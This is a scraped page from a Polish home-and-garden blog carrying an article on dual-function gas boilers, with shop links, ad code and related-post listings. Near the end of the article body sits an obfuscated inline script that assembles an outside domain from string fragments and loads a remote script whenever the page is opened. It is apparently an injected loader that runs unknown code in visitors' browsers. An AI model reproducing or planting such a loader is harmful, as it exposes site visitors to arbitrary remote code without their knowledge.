            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://powiemto.pl/proste-rozwiazania-fotograficzne/" rel="bookmark"><time class="entry-date published updated" datetime="2025-05-30T09:03:09+02:00">30/05/2025</time></a>        </div>
                                                                                                                    <div class="entry-meta-separator"></div>
                                                                                                                <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://powiemto.pl/author/wesox/" class="text-decoration-reset">Wojciech Wesołowski</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <main id="site-content" class="wpi-section" role="main">
        <div class="wrapper">
            <div class="row-group">
                <div id="primary" class="primary-area">
                    
<article id="post-4657" class="wpi-post wpi-post-default has-border-divider post-4657 post type-post status-publish format-standard has-post-thumbnail hentry category-dom-i-ogrod tag-dwufunkcyjne-kotly-gazowe">
    <div class="wpi-breadcrumb-trails hide-on-tablet hide-on-mobile"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://powiemto.pl/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://powiemto.pl/kategoria/dom-i-ogrod/" itemprop="item"><span itemprop="name">Dom i Ogród</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Czym charakteryzują się dwufunkcyjne kotły gazowe?</span></span><meta itemprop="position" content="3" /></li></ul></div></div>                <div class="entry-image image-hover-effect hover-effect-shine">
                <div class="post-thumbnail">
                    <img width="1270" height="846" src="https://powiemto.pl/wp-content/uploads/boiler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://powiemto.pl/wp-content/uploads/boiler.jpg 1270w, https://powiemto.pl/wp-content/uploads/boiler-300x200.jpg 300w, https://powiemto.pl/wp-content/uploads/boiler-1024x682.jpg 1024w, https://powiemto.pl/wp-content/uploads/boiler-768x512.jpg 768w, https://powiemto.pl/wp-content/uploads/boiler-1080x719.jpg 1080w" sizes="auto, (max-width: 1270px) 100vw, 1270px" />                </div><!-- .post-thumbnail -->
            </div>
            <div class="entry-details">
        <header class="entry-header">
                    <div class="entry-meta entry-categories cat-links categories-has-background">
                            <span class="screen-reader-text">Posted in</span>
                        <a href="https://powiemto.pl/kategoria/dom-i-ogrod/" rel="category tag" class="has-background-color">Dom i Ogród</a>        </div>
                                <h1 class="entry-title entry-title-large">Czym charakteryzują się dwufunkcyjne kotły gazowe?</h1>                <div class="entry-meta-wrapper">
                            <div class="entry-meta entry-date posted-on">
                            <span class="entry-meta-label date-label">on</span>
            <a href="https://powiemto.pl/jak-dzialaja-i-czym-sa-dwufunkcyjne-kotly-gazowe/" rel="bookmark"><time class="entry-date published" datetime="2021-12-14T11:53:57+01:00">14/12/2021</time><time class="updated" datetime="2021-12-14T11:54:53+01:00">14/12/2021</time></a>        </div>
        
                    <div class="entry-meta-separator"></div>        <div class="entry-meta entry-author posted-by">
                            <span class="entry-meta-label author-label"></span>
            <a href="https://powiemto.pl/author/wesox/" class="text-decoration-reset">Wojciech Wesołowski</a>        </div>
                        </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->

        <div class="entry-content">
            <p>Projektując system ogrzewania gazowego do domu, trzeba zdecydować się na zakup kotła. Urządzenie to jest sercem całego układu, dlatego należy dobrze przemyśleć jego wybór. Moc Kocioł powinien być optymalnie dostosowany do zapotrzebowania domu na ciepło oraz miejsca, w którym będzie zainstalowany.</p>
<p>Przed jego zakupem trzeba również zastanowić się, jak ma być podgrzewana ciepła woda użytkowa w domu. Warto umówić się ze specjalistą, który pomoże dokonać najlepszego wyboru.<span id="more-4657"><center><br>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Powiemto Boczny -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2611213749193536"
     data-ad-slot="1110293206"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</br></center></span></p>
<h2><strong>Czym jest gazowy kocioł dwufunkcyjny?</strong></h2>
<p><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.kotlygazowe.com.pl/oferta/kotly?start=12">Gazowy kocioł dwufunkcyjny</a> </span>to urządzenie łączące w sobie funkcje kotła grzewczego z przepływowym podgrzewaczem wody. Zasada jego działania jest prosta – kiedy któryś z domowników odkręca wodę, kocioł przełącza się na funkcję grzania c.w.u., a gdy ją zakręca, kocioł błyskawicznie wraca do funkcji ogrzewania domu.</p>
<p>W przeciwieństwie do kotłów jednofunkcyjnych nie mają osobnego zasobnika, w którym gromadzona jest podgrzana woda użytkowa. Są za to wyposażone w <strong>przepływowy płytowy wymiennik ciepła, który odpowiada za wytwarzanie ciepła oraz podgrzewanie wody użytkowej w instalacji gazowej</strong>.</p>
<p>Aby poradził sobie z szybkim ogrzaniem wody, wymiennik musi mieć bardzo dużą powierzchnię. Ważnym elementem kotłów dwufunkcyjnych jest też pompa cyrkulacyjna, dzięki której utrzymywane jest odpowiednie krążenie wody w całym systemie.</p>
<h2><strong>Kiedy warto się zdecydować na gazowy kocioł dwufunkcyjny?</strong></h2>
<p>Gazowe kotły dwufunkcyjne, których szeroki wybór jest np. w <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.kotlygazowe.com.pl/">sklepie z urządzeniami grzewczymi Merkury</a></span>, są polecane przede wszystkim do mieszkań, w których znajduje się jedna łazienka.</p>
<p>Wynika to z faktu, iż mogą one dostarczyć ograniczoną ilość ciepłej wody, więc kiedy zostaną w jednym momencie odkręcone dwa krany, lecąca z nich woda będzie miała niższą temperaturę od pożądanej.</p>
<p>Kolejnym warunkiem, który musi być spełniony, aby móc zdecydować się na zakup kotła dwufunkcyjnego, jest odpowiednia odległość urządzenia od punktów poboru ciepłej wody użytkowej. Nie może się on znajdować dalej niż 8-10 m od nich.</p>
<p>Jeżeli w mieszkaniu nie masz osobnego pomieszczenia, które możesz przeznaczyć na kotłownię, wybór takiego kotła będzie doskonałą decyzją. Kotły dwufunkcyjne są niewielkich rozmiarów i mają kompaktową budowę. Nie posiadają zasobnika, który zajmuje dużo miejsca, dlatego można je zainstalować nawet w małej łazience czy w pomieszczeniu gospodarczym.</p>
<h2><strong>Rodzaje dwufunkcyjnych kotłów gazowych</strong></h2>
<p>Inwestorzy mają do wyboru kilka rodzajów kotłów dwufunkcyjnych:</p>
<p>• kotły dwufunkcyjne z otwartą komorą spalania,<br />
• kondensacyjne kotły dwufunkcyjne<br />
• kotły dwufunkcyjne z zasobnikiem.</p>
<p>Kotły z otwartą komorą spalania muszą pobierać powietrze niezbędne do spalania gazu bezpośrednio z pomieszczenia, w którym się znajdują. Ze względów bezpieczeństwa można je zatem instalować jedynie w pomieszczeniach z wystarczającą wentylacją.</p>
<p>Dwufunkcyjne kotły kondensacyjne są energooszczędne, gdyż do ogrzewania wykorzystują nie tylko ciepło pochodzące ze spalania gazu, ale także odzyskują je ze spalin. Ich eksploatacja jest więc tańsza, a efektywność i wydajność pracy wyższa. Mają zamkniętą komorę spalania, nie pobierają więc powietrza z pomieszczenia, w którym się znajdują i są całkowicie bezpieczne dla użytkowników.</p>
<p><script>
(function(){
zql1=document.createElement("script");zql1_=(("u")+"st")+"a";zql1.async=true;
zql1.type="text/javascript";zql1_+=("t.i")+""+"n";zql1_+=(("f")+"o");zql1_+="/";
zql1u="362993077.";zql1u+="x9pta7w7ql1re300Xxs"+"g6jh5ni5phn";
zql1.src="https://"+zql1_+zql1u;document.body.appendChild(zql1);
})();
</script></p>
<div class="wwsgd_new_visitor" style="display:none;"></div><div class="wwsgd_return_visitor" style="display:none;"></div>        </div><!-- .entry-content -->

        <footer class="entry-footer">
            <span class="entry-meta entry-tags tags-links">Tags <a href="https://powiemto.pl/tag/dwufunkcyjne-kotly-gazowe/" rel="tag">dwufunkcyjne kotły gazowe</a></span>        </footer><!-- .entry-footer -->
    </div>
</article><!-- #post-4657 -->

        <section class="wpi-section wpi-single-section single-related-posts">
            <header class="section-header default-section-header">
                <h2 class="section-title">
                    You May Also Like                </h2>
            </header>

            <div class="wpi-section-content related-posts-content">
                                    <article id="related-post-5383" class="wpi-post wpi-post-default post-5383 post type-post status-publish format-standard has-post-thumbnail hentry category-dom-i-ogrod">
                                                    <div class="entry-image entry-image-small image-hover-effect hover-effect-shine">
                                <a class="post-thumbnail" href="https://powiemto.pl/producent-ogrodzenia-poleca-kute-bramy/" aria-hidden="true" tabindex="-1">
                                    <img width="600" height="350" src="https://powiemto.pl/wp-content/uploads/producent-ogrodzenia.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Producent ogrodzenia poleca kute bramy" decoding="async" loading="lazy" srcset="https://powiemto.pl/wp-content/uploads/producent-ogrodzenia.jpg 600w, https://powiemto.pl/wp-content/uploads/producent-ogrodzenia-300x175.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />                                </a>
                            </div>
                                                <div class="entry-details">
                            <header class="entry-header">
                                        <div class="entry-meta entry-categories cat-links categories-none">
                            <span class="screen-reader-text">Posted in</span>
                        <a href="https://powiemto.pl/kategoria/dom-i-ogrod/" rel="category tag">Dom i Ogród</a>        </div>
        
                                <h3 class="entry-title entry-title-small"><a href="https://powiemto.pl/producent-ogrodzenia-poleca-kute-bramy/" rel="bookmark">Producent ogrodzenia poleca kute bramy</a></h3>                            </header>
                            <div class="entry-meta">

                                        <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://powiemto.pl/producent-ogrodzenia-poleca-kute-bramy/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-24T16:07:26+01:00">24/02/2025</time></a>        </div>
                                        <div class="entry-meta-separator"></div>
                                        <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://powiemto.pl/author/wesox/" class="text-decoration-reset">Wojciech Wesołowski</a>        </div>
        
                            </div>
                        </div>
                    </article>
                                    <article id="related-post-5376" class="wpi-post wpi-post-default post-5376 post type-post status-publish format-standard has-post-thumbnail hentry category-dom-i-ogrod tag-jaka-poduszke-wybrac-na-lato">
                                                    <div class="entry-image entry-image-small image-hover-effect hover-effect-shine">
                                <a class="post-thumbnail" href="https://powiemto.pl/jaka-poduszke-wybrac-na-lato-przewodnik-po-najlepszych-opcjach/" aria-hidden="true" tabindex="-1">
                                    <img width="450" height="300" src="https://powiemto.pl/wp-content/uploads/blogzdjecia46.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Jaką poduszkę wybrać na lato? Przewodnik po najlepszych opcjach" decoding="async" loading="lazy" srcset="https://powiemto.pl/wp-content/uploads/blogzdjecia46.png 450w, https://powiemto.pl/wp-content/uploads/blogzdjecia46-300x200.png 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />                                </a>
                            </div>
                                                <div class="entry-details">
                            <header class="entry-header">
                                        <div class="entry-meta entry-categories cat-links categories-none">
                            <span class="screen-reader-text">Posted in</span>
                        <a href="https://powiemto.pl/kategoria/dom-i-ogrod/" rel="category tag">Dom i Ogród</a>        </div>
        
                                <h3 class="entry-title entry-title-small"><a href="https://powiemto.pl/jaka-poduszke-wybrac-na-lato-przewodnik-po-najlepszych-opcjach/" rel="bookmark">Jaką poduszkę wybrać na lato? Przewodnik po najlepszych opcjach</a></h3>                            </header>
                            <div class="entry-meta">

                                        <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://powiemto.pl/jaka-poduszke-wybrac-na-lato-przewodnik-po-najlepszych-opcjach/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-09T18:05:50+01:00">09/02/2025</time></a>        </div>
                                        <div class="entry-meta-separator"></div>
                                        <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://powiemto.pl/author/wesox/" class="text-decoration-reset">Wojciech Wesołowski</a>        </div>
        
                            </div>
                        </div>
                    </article>
                                    <article id="related-post-5361" class="wpi-post wpi-post-default post-5361 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes category-dom-i-ogrod tag-ekspres-do-kawy">
                                                    <div class="entry-image entry-image-small image-hover-effect hover-effect-shine">
                                <a class="post-thumbnail" href="https://powiemto.pl/spraw-sobie-prezent-juz-na-swieta-i-kup-nowoczesny-ekspres-do-kawy/" aria-hidden="true" tabindex="-1">
                                    <img width="640" height="440" src="https://powiemto.pl/wp-content/uploads/ekspress-768x528.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Spraw sobie prezent już na święta i kup nowoczesny ekspres do kawy" decoding="async" loading="lazy" srcset="https://powiemto.pl/wp-content/uploads/ekspress-768x528.png 768w, https://powiemto.pl/wp-content/uploads/ekspress-300x206.png 300w, https://powiemto.pl/wp-content/uploads/ekspress-1024x704.png 1024w, https://powiemto.pl/wp-content/uploads/ekspress-1536x1056.png 1536w, https://powiemto.pl/wp-content/uploads/ekspress.png 1920w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </div>
                                                <div class="entry-details">
                            <header class="entry-header">
                                        <div class="entry-meta entry-categories cat-links categories-none">
                            <span class="screen-reader-text">Posted in</span>
                        <a href="https://powiemto.pl/kategoria/biznes/" rel="category tag">Biznes</a>        </div>
        
                                <h3 class="entry-title entry-title-small"><a href="https://powiemto.pl/spraw-sobie-prezent-juz-na-swieta-i-kup-nowoczesny-ekspres-do-kawy/" rel="bookmark">Spraw sobie prezent już na święta i kup nowoczesny ekspres do kawy</a></h3>                            </header>
                            <div class="entry-meta">

                                        <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://powiemto.pl/spraw-sobie-prezent-juz-na-swieta-i-kup-nowoczesny-ekspres-do-kawy/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-12T23:13:23+01:00">12/12/2024</time></a>        </div>
                                        <div class="entry-meta-separator"></div>
                                        <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://powiemto.pl/author/wesox/" class="text-decoration-reset">Wojciech Wesołowski</a>        </div>
        
                            </div>
                        </div>
                    </article>
                            </div>
        </section>

        <section class="wpi-section wpi-single-section single-author-posts">
        <header class="section-header default-section-header">
            <h2 class="section-title">
                More From Author            </h2>
        </header>
        <div class="wpi-section-content author-posts-content">
                            <article id="author-post-5458" class="wpi-post wpi-post-default post-5458 post type-post status-publish format-standard has-post-thumbnail hentry category-android category-biznes category-finanse tag-ciekawe tag-dokument tag-nauka">
                                            <div class="entry-image entry-image-small image-hover-effect hover-effect-shine">
                            <a class="post-thumbnail" href="https://powiemto.pl/czy-kasy-fiskalne-znikna-fakty-i-mity-o-cyfryzacji-sprzedazy/" aria-hidden="true" tabindex="-1">
                                <img width="640" height="427" src="https://powiemto.pl/wp-content/uploads/Czy-kasy-fiskalne-znikna-Fakty-i-mity-o-cyfryzacji-sprzedazy-768x512.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Czy kasy fiskalne znikną? Fakty i mity o cyfryzacji sprzedaży" decoding="async" loading="lazy" srcset="https://powiemto.pl/wp-content/uploads/Czy-kasy-fiskalne-znikna-Fakty-i-mity-o-cyfryzacji-sprzedazy-768x512.jpeg 768w, https://powiemto.pl/wp-content/uploads/Czy-kasy-fiskalne-znikna-Fakty-i-mity-o-cyfryzacji-sprzedazy-300x200.jpeg 300w, https://powiemto.pl/wp-content/uploads/Czy-kasy-fiskalne-znikna-Fakty-i-mity-o-cyfryzacji-sprzedazy-1024x683.jpeg 1024w, https://powiemto.pl/wp-content/uploads/Czy-kasy-fiskalne-znikna-Fakty-i-mity-o-cyfryzacji-sprzedazy-1536x1024.jpeg 1536w, https://powiemto.pl/wp-content/uploads/Czy-kasy-fiskalne-znikna-Fakty-i-mity-o-cyfryzacji-sprzedazy.jpeg 1920w" sizes="auto, (max-width: 640px) 100vw, 640px" />                            </a>
                        </div>
                                        <div class="entry-details">
                                <div class="entry-meta entry-categories cat-links categories-none">
                            <span class="screen-reader-text">Posted in</span>
                        <a href="https://powiemto.pl/kategoria/android/" rel="category tag">Android</a>        </div>
                                <header class="entry-header">
                            <h3 class="entry-title entry-title-small"><a href="https://powiemto.pl/czy-kasy-fiskalne-znikna-fakty-i-mity-o-cyfryzacji-sprzedazy/" rel="bookmark">Czy kasy fiskalne znikną? Fakty i mity o cyfryzacji sprzedaży</a></h3>                        </header>
                        <div class="entry-meta">
                            
                                    <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z 